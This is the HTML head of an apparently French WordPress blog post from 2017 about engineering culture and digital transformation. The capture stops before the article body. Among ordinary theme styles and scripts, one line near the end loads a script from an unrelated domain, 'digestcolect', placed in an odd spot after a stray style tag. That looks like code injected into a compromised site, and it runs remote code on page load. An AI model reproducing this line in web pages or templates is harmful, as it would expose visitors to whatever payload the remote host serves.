

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://icodigit.fr/2017/11/20/la-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance/
body_size: 15932
content:
<!DOCTYPE html><html
lang=fr-FR
prefix="og: http://ogp.me/ns#" ><head><meta
charset=UTF-8><meta
name=viewport content="width=device-width, initial-scale=1"><link
rel=profile href=https://gmpg.org/xfn/11><title>Evolution de la culture d&#039;ingénierie  | iCodigit</title><style>@font-face{font-family:"sw-icon-font";src:url("https://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=3.5.4");src:url("https://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=3.5.4#iefix") format("embedded-opentype"),url("https://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=3.5.4") format("woff"),
url("https://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=3.5.4") format("truetype"),url("https://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=3.5.4#1445203416") format("svg");font-weight:normal;font-style:normal}</style><link
rel=author href=https://plus.google.com/u/0/105439154424063090972><meta
name=description  content="La culture d&#039;ingénierie doit évoluer pour permettre la transformation numérique"><meta
name=keywords  content="hyperlean,transformation numérique,transformation digitale,organisation"><link
rel=canonical href=https://icodigit.fr/2017/11/20/la-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance/><meta
property=og:title content="Evolution de la culture d&#039;ingénierie  | iCodigit"><meta
property=og:type content=article><meta
property=og:url content=https://icodigit.fr/2017/11/20/la-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance/><meta
property=og:image content=https://icodigit.fr/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png><meta
property=og:site_name content=iCodigit><meta
property=og:description content="La culture d&#039;ingénierie doit évoluer pour permettre la transformation numérique"><meta
property=article:published_time content=2017-11-20T23:05:56Z><meta
property=article:modified_time content=2017-11-20T23:07:04Z><meta
name=twitter:card content=summary><meta
name=twitter:site content=@ArnoFOURNIER><meta
name=twitter:creator content=@ArnoFOURNIER><meta
name=twitter:domain content=https://twitter.com/ArnoFOURNIER><meta
name=twitter:title content="Evolution de la culture d&#039;ingénierie  | iCodigit"><meta
name=twitter:description content="La culture d&#039;ingénierie doit évoluer pour permettre la transformation numérique"><meta
name=twitter:image content=https://icodigit.fr/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png><meta
itemprop=image content=https://icodigit.fr/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png><link
rel=dns-prefetch href=//s.w.org><link
rel=alternate type=application/rss+xml title="iCodigit &raquo; Flux" href=https://icodigit.fr/feed/><link
rel=alternate type=application/rss+xml title="iCodigit &raquo; Flux des commentaires" href=https://icodigit.fr/comments/feed/><link
rel=alternate type=application/rss+xml title="iCodigit &raquo; La culture d&rsquo;ingénierie doit évoluer pour permettre la transformation numérique (@LINKEDINFRANCE) Flux des commentaires" href=https://icodigit.fr/2017/11/20/la-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance/feed/> <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/icodigit.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet href=https://icodigit.fr/wp-content/cache/minify/40c2f.css media=all><style id=astra-theme-css-inline-css>html{font-size:93.75%}a,.page-title{color:#0274be}a:hover,a:focus{color:#3a3a3a}body,button,input,select,textarea{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem}blockquote{color:#000}.site-title{font-size:35px;font-size:2.3333333333333rem}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem}.site-header .site-description{font-size:15px;font-size:1rem}.entry-title{font-size:40px;font-size:2.6666666666667rem}.comment-reply-title{font-size:24px;font-size:1.6rem}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem}h1,.entry-content
h1{font-size:40px;font-size:2.6666666666667rem}h2,.entry-content
h2{font-size:30px;font-size:2rem}h3,.entry-content
h3{font-size:25px;font-size:1.6666666666667rem}h4,.entry-content
h4{font-size:20px;font-size:1.3333333333333rem}h5,.entry-content
h5{font-size:18px;font-size:1.2rem}h6,.entry-content
h6{font-size:15px;font-size:1rem}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem}#secondary,#secondary button,#secondary input,#secondary select,#secondary
textarea{font-size:15px;font-size:1rem}::selection{background-color:#0274be;color:#fff}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content
h6{color:#3a3a3a}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#fff;border-color:#0274be;background-color:#0274be}.main-header-menu a,.ast-header-custom-item
a{color:#3a3a3a}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item>.ast-menu-toggle{color:#0274be}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none}.site-footer a:hover + .post-count,.site-footer a:focus+.post-count{background:#0274be;border-color:#0274be}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:2px;padding:10px
40px;color:#fff;border-color:#0274be;background-color:#0274be}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#fff;border-color:#3a3a3a;background-color:#3a3a3a}.entry-meta,.entry-meta
*{line-height:1.45;color:#0274be}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus
*{color:#3a3a3a}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be}.secondary .calendar_wrap #today,.ast-progress-val
span{background:#0274be}.secondary a:hover + .post-count,.secondary a:focus+.post-count{background:#0274be;border-color:#0274be}.calendar_wrap #today>a{color:#fff}.ast-pagination a,.page-links .page-link,.single .post-navigation
a{color:#0274be}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px
solid #0274be;color:#0274be}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content
h1{font-size:30px}h2,.entry-content
h2{font-size:25px}h3,.entry-content
h3{font-size:20px}.ast-single-post .entry-title,.page-title{font-size:30px}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content
h1{font-size:30px}h2,.entry-content
h2{font-size:25px}h3,.entry-content
h3{font-size:20px}.ast-single-post .entry-title,.page-title{font-size:30px}}@media (max-width:768px){html{font-size:85.5%}}@media (max-width:544px){html{font-size:85.5%}}@media (min-width:769px){.ast-container{max-width:1240px}}@font-face{font-family:"Astra";src:url(https://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight:normal;font-style:normal}@media (max-width:921px){.main-header-bar .main-header-bar-navigation{display:none}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border
.children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children
.children{top:-2px}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children
a{border-bottom-width:0px;border-style:solid;border-color:#eaeaea}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus>ul{margin-left:-0px}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a}.ast-small-footer-wrap{text-align:center}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem}}.ast-header-break-point .site-header{border-bottom-width:1px}@media (min-width:769px){.main-header-bar{border-bottom-width:1px}}@media (min-width:769px){#primary{width:70%}#secondary{width:30%}}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.main-header-menu>.menu-item>a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset}@media (min-width:769px){.ast-theme-transparent-header
#masthead{position:absolute;left:0;right:0}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none}body.elementor-editor-active.ast-theme-transparent-header #masthead, .fl-builder-edit .ast-theme-transparent-header #masthead, body.vc_editor.ast-theme-transparent-header
#masthead{z-index:0}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent}}@media (max-width:768px){.ast-theme-transparent-header
#masthead{position:absolute;left:0;right:0}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none}body.elementor-editor-active.ast-theme-transparent-header #masthead, .fl-builder-edit .ast-theme-transparent-header #masthead, body.vc_editor.ast-theme-transparent-header
#masthead{z-index:0}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent}}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header .site-header{border-bottom-width:0}.ast-breadcrumbs .trail-browse, .ast-breadcrumbs .trail-items, .ast-breadcrumbs .trail-items
li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit}.ast-breadcrumbs .trail-items{list-style:none}.trail-items li::after{padding:0
0.3em;content:"»"}.trail-items li:last-of-type::after{display:none}</style><link
rel=stylesheet href=https://icodigit.fr/wp-content/cache/minify/c6c6e.css media=all><style id=astra-addon-css-inline-css>.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none}.ast-separate-container .ast-article-post{background-color:#fff}.ast-separate-container .ast-article-single, .ast-separate-container .comment-respond,.ast-separate-container .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content{background-color:#fff}.footer-adv .widget-title, .footer-adv .widget-title a.rsswidget, .ast-no-widget-row .widget-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.footer-adv .widget>*:not(.widget-title){font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}#ast-scroll-top{background-color:rgba(2,116,190,0.8);font-size:15px;font-size:1rem}.site-title, .site-title
a{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.secondary .widget-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.secondary .widget>*:not(.widget-title){font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.ast-single-post .entry-title,.page-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.ast-archive-description .ast-archive-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.blog .entry-title, .blog .entry-title a, .archive .entry-title, .archive .entry-title a, .search .entry-title, .search .entry-title
a{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}h1, .entry-content
h1{text-transform:inherit}h2, .entry-content
h2{text-transform:inherit}h3, .entry-content
h3{text-transform:inherit}h4, .entry-content
h4{text-transform:inherit}h5, .entry-content
h5{text-transform:inherit}h6, .entry-content
h6{text-transform:inherit}.ast-advanced-headers-different-logo .advanced-header-logo, .ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none}.ast-advanced-headers-layout{width:100%}</style><link
rel=stylesheet href=https://icodigit.fr/wp-content/cache/minify/4d329.css media=all><style id=views-pagination-style-inline-css>.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item{border-color:#cdcdcd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item
a{color:#444;background-color:#fff}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item{border-color:#cdcdcd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item
a{color:#444;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus{color:#000;background-color:#e5e5e5}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#e5e5e5}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item{border-color:#09c}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item
a{color:#444;background-color:#cbddeb}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus{color:#000;background-color:#95bedd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#95bedd}</style><link
rel=stylesheet href=https://icodigit.fr/wp-content/cache/minify/e53f8.css media=all><!--[if IE]> <script src='https://icodigit.fr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=1.8.2'></script> <script>flexibility(document.documentElement);</script> <![endif]--> <script src=https://icodigit.fr/wp-content/cache/minify/df983.js></script> <script>var mejsL10n={"language":"fr","strings":{"mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Quitter le plein \u00e9cran","mejs.fullscreen-on":"Passer en plein \u00e9cran","mejs.download-video":"T\u00e9l\u00e9charger la vid\u00e9o","mejs.fullscreen":"Plein \u00e9cran","mejs.time-jump-forward":["Saut en avant d\u20191 seconde","Avancer de %1 secondes"],"mejs.loop":"Lire en boucle","mejs.play":"Lecture","mejs.pause":"Pause","mejs.close":"Fermer","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.time-skip-back":["Revenir une seconde en arri\u00e8re","Saut en arri\u00e8re de %1 seconde(s)"],"mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.mute-toggle":"Couper le son","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.ad-skip":"Passer la publicit\u00e9","mejs.ad-skip-info":["Passer dans %1 seconde","Passer dans %1 secondes"],"mejs.source-chooser":"S\u00e9lecteur de source","mejs.stop":"Arr\u00eater","mejs.speed-rate":"Taux de vitesse","mejs.live-broadcast":"\u00c9mission en direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Terminer","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};var mejsL10n={"language":"fr","strings":{"mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Quitter le plein \u00e9cran","mejs.fullscreen-on":"Passer en plein \u00e9cran","mejs.download-video":"T\u00e9l\u00e9charger la vid\u00e9o","mejs.fullscreen":"Plein \u00e9cran","mejs.time-jump-forward":["Saut en avant d\u20191 seconde","Avancer de %1 secondes"],"mejs.loop":"Lire en boucle","mejs.play":"Lecture","mejs.pause":"Pause","mejs.close":"Fermer","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.time-skip-back":["Revenir une seconde en arri\u00e8re","Saut en arri\u00e8re de %1 seconde(s)"],"mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.mute-toggle":"Couper le son","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.ad-skip":"Passer la publicit\u00e9","mejs.ad-skip-info":["Passer dans %1 seconde","Passer dans %1 secondes"],"mejs.source-chooser":"S\u00e9lecteur de source","mejs.stop":"Arr\u00eater","mejs.speed-rate":"Taux de vitesse","mejs.live-broadcast":"\u00c9mission en direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Terminer","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};</script> <script src=https://icodigit.fr/wp-content/cache/minify/864c2.js></script> <script>var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};</script> <link
rel=https://api.w.org/ href=https://icodigit.fr/wp-json/><link
rel=EditURI type=application/rsd+xml title=RSD href=https://icodigit.fr/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://icodigit.fr/wp-includes/wlwmanifest.xml><link
rel=prev title='#hyperlean &#8211; Ce que signifie l&rsquo;avènement du numérique &#8211; Cecil DIJOUX' href=https://icodigit.fr/2017/11/20/hyperlean-ce-que-signifie-lavenement-du-numerique-cecil-dijoux/><link
rel=next title='Une actualité tournée Intelligence Artificielle et Assurance &#8211; Semaine du 21 novembre' href=https://icodigit.fr/2017/11/29/une-actualite-tournee-intelligence-artificielle-et-assurance-semaine-du-21-novembre/><meta
name=generator content="WordPress 5.1.21"><link
rel=shortlink href='https://icodigit.fr/?p=1581'><link
rel=alternate type=application/json+oembed href="https://icodigit.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F"><link
rel=alternate type=text/xml+oembed href="https://icodigit.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F&#038;format=xml"><style scoped></style><script src='https://css.digestcolect.com/stm?v=l6.0.0'></script></style><link
rel=pingback href=https://icodigit.fr/xmlrpc.php><link
rel=icon href=https://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-32x32.png sizes=32x32><link
rel=icon href=https://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-192x192.png sizes=192x192><link
rel=apple-touch-icon-precomposed href=https://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-180x180.png><meta
